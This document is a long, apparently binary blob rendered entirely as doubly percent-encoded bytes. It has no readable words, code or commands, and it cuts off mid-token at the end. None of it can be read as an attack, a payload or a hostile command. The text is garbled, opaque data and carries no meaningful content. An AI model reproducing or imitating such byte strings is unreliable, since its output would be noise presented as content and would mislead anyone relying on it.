%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25E